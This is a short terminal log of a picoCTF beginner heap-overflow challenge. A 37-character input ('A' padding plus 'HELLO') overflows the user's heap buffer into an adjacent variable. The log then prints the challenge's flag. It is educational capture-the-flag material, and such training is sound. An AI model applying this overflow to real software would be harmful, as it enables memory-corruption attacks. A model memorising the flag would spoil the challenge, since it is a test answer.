 chait@LENOVO-YOGA: /mnt/c
Heap State:
+-------------+----------------+
[*] Address   ->   Heap Data
+-------------+----------------+
[*]   0x5bd0e822e2b0  ->   pico
+-------------+----------------+
[*]   0x5bd0e822e2d0  ->   bico
+-------------+----------------+
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 2
Data for buffer: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAHELLO
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 4
YOU WIN
picoCTF{my_first_heap_overflow_4fa6dd49}